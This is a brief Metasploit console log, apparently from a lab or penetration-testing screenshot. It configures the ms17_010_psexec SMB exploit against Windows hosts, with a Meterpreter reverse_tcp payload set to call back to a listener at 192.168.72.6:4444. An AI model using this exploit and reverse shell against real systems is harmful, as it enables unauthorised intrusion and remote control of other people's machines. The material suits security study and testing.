 msf6 > use 10
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-me
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write fol
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic